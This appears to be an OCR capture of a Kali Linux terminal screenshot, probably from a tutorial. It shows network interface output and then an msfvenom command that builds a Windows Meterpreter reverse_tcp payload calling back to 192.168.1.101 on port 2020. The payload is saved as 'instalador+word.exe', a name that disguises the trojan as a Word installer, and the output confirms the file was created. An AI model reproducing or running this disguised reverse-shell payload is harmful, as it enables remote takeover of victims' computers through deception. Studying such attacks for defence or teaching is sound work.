 Applications Places Terminal Wed 15:11 1
instalador
+word.exe
root@kali: ~
File Edit View Search Terminal Help
RX packets 373 bytes 41428 (40.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 73 bytes 7362 (7.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 14 bytes 818 (818.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14 bytes 818 (818.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.101
LPORT=2020 -f exe -o/root/Desktop/instalador+word.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /root/Desktop/instalador+word.exe
root@kali:~#